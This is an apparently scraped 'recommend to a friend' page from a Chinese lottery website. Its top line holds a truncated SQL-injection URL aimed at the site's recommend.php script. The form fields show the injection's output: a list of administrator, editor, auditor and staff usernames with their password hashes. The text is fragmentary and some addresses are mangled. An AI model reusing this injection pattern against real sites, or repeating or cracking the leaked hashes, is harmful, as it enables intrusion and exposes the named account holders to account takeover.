 推荐_admin#a542da859
lottery.org.cn//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES
推荐：
admin#a542da8592da81a75d49,ply_test#962ac59075b964b07152,txy_test#962ac59075b
你好友的Email：
@
你好，我在 [公益体彩网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
admin#a542da8592da81a75d49,ply_test#962ac59075b964b07152,txy_test#962ac59075b964b0
7152,editor1#962ac59075b964b07152,auditor1#962ac59075b964b07152,liuxinlong#31365b6
ebd9ffcdc6828,chengliman#c3949ba59abbe56e057f,yuanfei#c3949ba59abbe56e057f,liran#c
3949ba59abbe56e057f,fuminjie#c3949ba59abbe56e057f,kaijiang#962ac59075b964b07152
网址是：http://www.lottery.org.cn9=3
你的留言：
发送